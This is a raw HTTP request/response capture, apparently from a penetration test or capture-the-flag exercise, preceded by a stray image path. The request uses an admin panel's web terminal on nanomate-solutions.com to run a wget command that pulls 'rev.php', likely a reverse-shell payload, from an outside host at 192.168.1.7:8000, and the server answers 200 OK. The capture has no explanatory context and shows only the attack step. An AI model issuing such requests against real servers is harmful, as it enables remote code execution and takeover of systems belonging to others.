 POST /app/admin_panel/terminal.php HTTP/1.1
Host: nanomate-solutions.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://nanomate-solutions.com
Connection: close
Referer: http://nanomate-solutions.com/app/admin_panel/terminal.php
Cookie: PHPSESSID=feg2rt8g2kddk5tot8scuuu8cq
Upgrade-Insecure-Requests: 1
cmd=wget+http%3A%2F%2F192.168.1.7%3A8000%2Frev.php&run_btn=RunHTTP/1.1 200 OK
Date: Tue, 18 Jul 2023 22:18:07 GMT
Server: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.0.28 mod_perl/2.0.12 Perl/v5.34.1
X-Powered-By: PHP/8.0.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8